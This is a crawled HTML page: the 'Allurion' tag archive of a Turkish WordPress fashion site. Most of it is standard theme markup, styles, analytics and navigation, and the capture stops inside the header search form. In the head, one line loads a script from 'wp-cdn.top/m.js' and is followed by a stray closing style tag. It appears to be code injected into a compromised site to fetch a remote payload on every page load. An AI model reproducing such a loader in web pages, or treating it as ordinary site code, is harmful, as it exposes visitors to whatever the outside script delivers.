

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionworldtr.com/tag/allurion/
body_size: 99531
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Allurion | Fashion World Türkiye</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fashionworldtr.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"Fashion World Türkiye","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; akışı" href="https://fashionworldtr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; yorum akışı" href="https://fashionworldtr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion World Türkiye &raquo; Allurion etiket akışı" href="https://fashionworldtr.com/tag/allurion/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionworldtr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e2e1b35503d1a4262f82302a895901ac"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionworldtr.com/wp-includes/css/dist/block-library/style.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionworldtr.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=e2e1b35503d1a4262f82302a895901ac' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fashionworldtr.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://fashionworldtr.com/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=4dea8d5b26348370b86f315beb853d86' type='text/css' media='all' />
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashionworldtr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionworldtr.com/wp-json/wp/v2/tags/2483" />	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fashionworldtr.com\/wp-admin\/","wpRestNonce":"486ee9c47f","wpRestUrl":"https:\/\/fashionworldtr.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/fashionworldtr.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/fashionworldtr.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef7691";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130568439-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130568439-1');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ef7691;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ef7691;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ef7691;
                }
                .tdm-btn-style1 {
					background-color: #ef7691;
				}
				.tdm-btn-style2:before {
				    border-color: #ef7691;
				}
				.tdm-btn-style2 {
				    color: #ef7691;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ef7691;
                    -moz-box-shadow: 0 2px 16px #ef7691;
                    box-shadow: 0 2px 16px #ef7691;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ef7691;
                    -moz-box-shadow: 0 4px 26px #ef7691;
                    box-shadow: 0 4px 26px #ef7691;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body data-rsssl=1 class="archive tag tag-allurion tag-2483 global-block-template-1 td-blog-beauty td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://fashionworldtr.com/">Ana Sayfa</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://fashionworldtr.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://fashionworldtr.com/">
            <img class="td-retina-data" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt=""/>
            <span class="td-visual-hidden">Fashion World Türkiye</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fashionworldtr.com/">
                <div role="search" class="td-head-form-search-wrap">
